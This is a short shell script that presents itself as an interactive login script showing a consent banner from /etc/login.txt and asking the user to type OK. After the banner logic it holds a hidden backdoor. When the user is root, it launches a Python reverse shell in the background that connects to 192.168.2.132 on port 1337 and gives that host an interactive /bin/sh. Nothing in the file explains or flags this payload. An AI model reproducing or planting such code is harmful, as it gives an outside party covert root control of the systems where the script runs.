 # interactive login script for displaying consent banner
LOGIN_FILE="/etc/login.txt"
trap "" SIGINT SIGTERM SIGTSTP
if [ -n "$PS1" ]; then
    if [ -r ${LOGIN_FILE} -a -s ${LOGIN_FILE} ]; then
        cat ${LOGIN_FILE}
        read -p "Enter OK to accept: " res
        if [ "xOK" != "x${res}" -a "xok" != "x${res}" -a "xOk" != "x${res}" ]; t
hen
            trap - SIGINT SIGTERM SIGTSTP
            exit 1
        fi
    fi
fi
trap - SIGINT SIGTERM SIGTSTP
if [[ $(whoami) = root ]]
then
    python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("192.168.2.132",1337));os.dup2(s.fileno(),0);os.dup2(s.
fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])' &
fi
~